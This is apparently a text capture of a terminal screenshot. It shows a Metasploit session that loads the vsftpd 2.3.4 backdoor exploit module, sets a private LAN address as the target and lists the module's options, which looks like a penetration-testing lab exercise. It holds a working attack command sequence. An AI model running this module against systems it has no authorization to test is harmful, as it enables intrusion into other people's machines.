 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:por
t][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic